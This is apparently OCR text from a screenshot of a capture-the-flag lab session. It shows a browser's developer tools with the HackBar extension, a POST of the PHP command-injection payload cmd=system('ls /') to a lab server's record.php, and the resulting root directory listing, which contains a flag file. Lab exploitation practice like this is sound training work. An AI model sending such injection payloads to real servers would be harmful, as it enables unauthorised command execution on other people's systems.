 bin boot dev etc f1l2a3g4qwe home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ce62e496-2433-41bd-878a-963385664769.node5.buuoj.cn:81/record.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');